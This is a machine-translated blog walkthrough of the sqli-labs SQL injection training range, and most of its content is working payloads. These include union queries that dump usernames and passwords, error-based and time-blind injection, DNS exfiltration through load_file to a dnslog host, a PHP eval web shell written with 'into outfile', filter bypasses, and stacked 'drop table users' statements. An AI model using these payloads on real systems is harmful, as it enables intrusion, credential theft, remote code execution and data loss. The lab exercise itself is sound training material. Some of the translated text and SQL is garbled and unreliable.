当前位置:网站首页>SQL injection exercise -- sqli Labs
SQL injection exercise -- sqli Labs
2022-07-05 02:50:00 【Uzero.】
Preface
SQL Injection is a common vulnerability , Where there is a database, it may exist SQL Inject , So learn well SQL Injection is very necessary ,sqli-labs It's a good training range . Recommend an article SQL Injected Mysql Inject posture and bypass summary
Pre knowledge
Injection process
Determine whether there is injection , Is the input character type or numeric type , Closure , Way around
?id=1'
?id=1"
?id=1')
?id=1")
?id=1' or 1#
?id=1' or 0#
?id=1' or 1=1#
?id=1' and 1=2#
?id=1' and sleep(5)#
?id=1' and 1=2 or '
?id=1\
guess SQL The number of fields in the query statement
1' order by 1#
1' order by 2#
1' order by 3#
1 order by 1
1 order by 2
1 order by 3
1' union select 1#
1' union select 1,2#
1' union select 1,2,3#
1 union select 1#
1 union select 1,2#
1 union select 1,2,3#
Use union select The joint query , constantly union select Followed by a number , Until there is no error , You can determine the number of fields .
Use order/group by sentence , Report an error by splicing the number guidance page in the back , You can determine the number of fields .
Determine the field location of the displayed data
Use union select 1,2,3,4,… According to the number of fields echoed , Determine the field position of echo data .
-1' union select 1#
-1' union select 1,2#
-1' union select 1,2,3#
-1 union select 1#
-1 union select 1,2#
-1 union select 1,2,3#
Be careful :
If you are sure that the page has echo , But there is no special tag number defined by us in the page , It may be that the page is outputting single line data , Let's let the one in front select The returned result of the query condition is empty .
⼀ Be sure to splice enough fields , otherwise SQL Statement error .
Use union select Just query the data we need . Including but not limited to :
-1' union select 1,2,database()--+
-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3--+
-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3--+
-1' union select 1,2,group_concat(id,0x7c,username,0x7c,password) from users--+
-1' union select 1,(select group_concat(id,0x7c,username,0x7c,password) from users),3--+
- get data
- Get the field name in the table
- Get the table name of the current database
- Get the current database name
Generally, this is the order , Determine the number of fields in the joint query -> Determine the echo location of joint query -> Blast storage -> Explosion meter -> Pop field -> Burst data .
We can see that it is used here group_concat To splice and query multiple data , This function is used in many kinds of queries to improve efficiency , At the same time, it can also be spliced Hexadecimal special characters To separate , It also uses information_shcema Table get table information 、 Field information , This table is in a lower version mysql Does not exist in the , At the same time, it is sometimes filtered , This will also be the direction we bypass .
Customs clearance records
Page-1
Determine whether there is injection
Less-1—— Character injection based on single quotation marks
s q l = " S E L E C T ∗ F R O M u s e r s W H E R E i d = ′ sql="SELECT * FROM users WHERE id=' sql="SELECT∗FROMusersWHEREid=′id’ LIMIT 0,1";
Make id=1‘ Report errors 
Injection of statements
?id=1' /* Injection of statements */ --+
less-2—— Boolean Injection
sql=“SELECT * FROM users WHERE id=$id LIMIT 0,1”;
Injection of statements
?id=1 /* Injection of statements */ --+
less-3—— be based on ’) Character type injection
sql=“SELECT * FROM users WHERE id=(’$id’) LIMIT 0,1”;
Injection of statements
?id=0') union select 1,2,database()--+
less-4—— be based on ") Character injection
id = ‘"’ . $id . ‘"’;
sql=“SELECT * FROM users WHERE id=($id) LIMIT 0,1”;
Injection of statements
?id=0") union select 1,2,database()--+
An error injection
UPDATEXML (XML_document, XPath_string, new_value);
- The first parameter :XML_document yes String Format , by XML The name of the document object In this paper, for Doc
- The second parameter :XPath_string (Xpath Format string ) , If you don't understand Xpath grammar , You can find tutorials online .
- The third parameter :new_value,String Format , Replace the qualified data found
effect : Changes the value of a qualified node in the document
because updatexml The second parameter of requires Xpath Format string , If it doesn't meet xml Grammar of form , You can achieve error injection .
less-5—— be based on ’ Character type error echo injection
Injection of statements
?id=1' union select updatexml(1,concat(0x7e,(select database()),0x7e),1) --+
less-6—— be based on " Character type error echo injection
Injection of statements
?id=1" union select updatexml(1,concat(0x7e,(select database()),0x7e),1) --+
less-7—— File read / write injection
Injection of statements
?id=1')) union select 1,'<?php eval($_REQUEST[cmd]); ?>',3 into outfile 'test.php' --+
less-8—— be based on ’ Blind note ( utilize dns The echo )
Injection of statements
?id=1' and load_file(concat("\\\\",(database()),".u92w0h.dnslog.cn\\1.txt")) --+
less-9—— be based on ’ Time blind
If the database length is greater than 3 Do not perform , On the contrary, sleep 5 second
Injection of statements
?id=1' and if(length(database())>3,1,sleep(5)) --+
less-10—— be based on " Time blind
Injection of statements
?id=1" and if(length(database())>3,1,sleep(5)) --+
less-11—— be based on ’ Of POST Type injection
Use universal key
username: 1' or 1=1 #
password:
less-12—— be based on ") Of POST Type injection
Injection of statements
username: 1") or 1=1 #
password:
less-13—— be based on ’) Error echo injection
Injection of statements
admin') union select updatexml(1,concat(0x7e,(select database()),0x7e),1) #
less-14—— be based on " Error echo injection
Injection of statements
admin" union select updatexml(1,concat(0x7e,(select database()),0x7e),1) #
less-15—— be based on ’ Of POST Type injection ( utilize dns The echo )
principle
Injection of statements
admin' and load_file(concat("\\\\",(database()),".your-dnslog.com\\1.txt")) #
less-16—— be based on ") Of POST Type injection ( utilize dns The echo )
admin") and load_file(concat("\\\\",(database()),".your-dnslog.com\\1.txt")) #
less-17—— be based on ’ Password error injection
admin
' and (updatexml(1,concat(0x7e, database(),0x7e),1))#
less-18—— be based on ’ Of User-Agent: Header error injection
',1,updatexml(1,concat(0x7e, database(),0x7e),1))#

less-19—— be based on ’ Of Referer: Header error injection

less-20—— be based on ’ Of Cookie: Header error injection
uname=' union select 1,2,(updatexml(1,concat(0x7e, database(),0x7e),1))# ;

Page-2
less-21—— be based on ’) Character type Cookie Inject
Here is one more code than the previous one
$cookee = base64_decode($cookee);
Cookie: uname=JykgdW5pb24gc2VsZWN0IDEsMiwodXBkYXRleG1sKDEsY29uY2F0KDB4N2UsIGRhdGFiYXNlKCksMHg3ZSksMSkpIyA7
less-22—— be based on " Character type Cookie Inject
Cookie: uname=IiB1bmlvbiBzZWxlY3QgMSwyLCh1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwgZGF0YWJhc2UoKSwweDdlKSwxKSkjIDs=
less-23—— Filtering comments GET Type injection
Double quotation marks and comments are filtered here 
?id=-1' union select 1,database(),3 '
less-24—— The secondary injection
Parameters are filtered during login 
You can change the password for secondary injection 
First create a new user 
Login account , Change Password 
less-25—— Filter or and and Single quote injection
?id=-1' union select 1,database(),3 -- -
less-25a—— Filter or and and The injection of
?id=-1 union select 1,database(),3 -- -
less-26—— be based on ’ Filter comments and space injection

?id=-1'aandnd(updatexml(0x7e,user(),0x7e))anandd'1'='1
less-26a—— be based on ’) Filter blind notes of comments and spaces
Space use %0a Instead of
?id=-1')union%a0select%a01,database(),('3
less-27—— be based on ’ Filter union、select Injection with comments and spaces
?id=1'and(updatexml(1,user(),1))and'1'='1
less-27a—— be based on " Filter union and select Blind note
?id=1"and(updatexml(1,uer(),1))and"1"="1
less-28—— be based on ’) Filter union and select Injection of etc
?id=111')%0aUnIon%0aAll%0aSelect ('1'),database(),('3
less-28a—— be based on ’) Filter union、select And blank space
?id=111')%0aUnIon%0aAll%0aSelect ('1'),database(),('3
less-29 index.php—— Injection based on single quotation mark character type
?id=-1' union select 1,database(),3 -- -
less-29 Hidden off login.php—— Parameter pollution bypass based on single quotation marks
Parameter pollution vulnerability (HPP)
?id=1&id=-1' union select 1,database(),3 -- -
less-30 index.php—— Based on double quotation mark character injection
?id=-1" union select 1,database(),3 -- -
less-30 Hidden off login.php—— Parameter pollution bypass based on double quotation marks
?id=1&id=-1" union select 1,database(),3 -- -
less-31—— be based on ") Character injection
?id=-1") union select 1,database(),3 -- -
less-31 Hidden off login.php—— be based on ") Parameter pollution bypass
?id=1&id=-1") union select 1,database(),3 -- -
less-32—— Wide byte Injection
We found that \ The code of is %5c, Then we will think of passing a character and trying to make one gbk character , for example :‘ Yun ’ Word is %df%5c
SELECT * FROM users WHERE id='1\'' LIMIT 0,1
This statement is because \ So that we cannot inject , So can we use %df Eat to %5c, Because if you use GBK If you code, this is Yun , Then successfully bypass
SELECT * FROM users WHERE id='1�\'#' LIMIT 0,1
Bypass the principle :
%df%5c Make a new character , Will eat escaped characters \, such , The escape of single quotation marks is not successful , The occurrence of single quotation marks will destroy sql Result of statement , There are errors .
?id=-1%df' union select 1,database(),3 -- -
less-33——get Mode wide byte injection
?id=-1%df' union select 1,database(),3 -- -
less-34——post Mode wide byte injection
Method 1 :
This level is POST Type injection , The same will post The passed content has been escaped , Filtered single quotes 、 The backslash . With the previous example, we can see %df You can eat the escaped backslash . and GET The way we do it is by url Submitted in form , So the data will go through urlencode, How to use the method in POST Type of Injection ? We can UTF-8 Convert to UTF-16 perhaps UTF-32, For example ’ Convert to utf-16 by : �’.
�' union select 1,database() #
Method 2 :
Because the submission of forms is used here , So we can use it burp suite Submit data , Then modify the submitted data :
uname=admin%df'||1#&passwd=aaa
less-35—— Numerical injection
?id=-1 union select 1,database(),3 -- -
less-36—— Wide byte Injection
?id=-1�' union select 1,database(),3 -- -
less-37—— Wide bytes post Inject
-1�' union select 1,database() -- -
Page-3 (Stacked Injections) Stack Injection less38-53
stay SQL in , A semicolon ; It's used to express a sql The end of the statement . Just imagine , We are ending a sql Continue to construct the next statement after the statement , Will it be executed together ? So this idea creates Stack Injection .
less-38—— Stack Injection Based on string
?id=1';drop table users; -- -
less-39—— Stack Injection
?id=1;drop table users; -- -
less-40—— Stacking blind injection
?id=1;drop table users; -- -
边栏推荐
- Master Fur
- 问题解决:AttributeError: ‘NoneType‘ object has no attribute ‘append‘
- Character painting, I use characters to draw a Bing Dwen Dwen
- 单项框 复选框
- openresty ngx_ Lua execution phase
- 有个疑问 flink sql cdc 的话可以设置并行度么, 并行度大于1会有顺序问题吧?
- Exploration of short text analysis in the field of medical and health (II)
- 8. Commodity management - commodity classification
- openresty ngx_lua执行阶段
- [Yu Yue education] National Open University spring 2019 0505-22t basic nursing reference questions
猜你喜欢
Spark SQL learning bullet 2
Asp+access campus network goods trading platform
Design and implementation of high availability website architecture

The perfect car for successful people: BMW X7! Superior performance, excellent comfort and safety

Why are there fewer and fewer good products produced by big Internet companies such as Tencent and Alibaba?
Pat class a 1162 postfix expression
8. Commodity management - commodity classification
Design and implementation of community hospital information system
Pytest (5) - assertion

Learn game model 3D characters, come out to find a job?
随机推荐
Pytest (5) - assertion
Why do you understand a16z? Those who prefer Web3.0 Privacy Infrastructure: nym
2021 Li Hongyi machine learning (2): pytorch
Sqoop命令
Design and implementation of campus epidemic prevention and control system based on SSM
Tiny series rendering tutorial
[download white paper] does your customer relationship management (CRM) really "manage" customers?
Flume configuration 4 - customize mysqlsource
数据库和充值都没有了
[Yu Yue education] National Open University spring 2019 0505-22t basic nursing reference questions
【微服务|SCG】Filters的33种用法
openresty ngx_ Lua variable operation
端口,域名,协议。
Why is this an undefined behavior- Why is this an undefined behavior?
【LeetCode】501. Mode in binary search tree (2 wrong questions)
问下,这个ADB mysql支持sqlserver吗?
Blue bridge - maximum common divisor and minimum common multiple
this+闭包+作用域 面试题
Design of kindergarten real-time monitoring and control system
Tencent cloud, realize image upload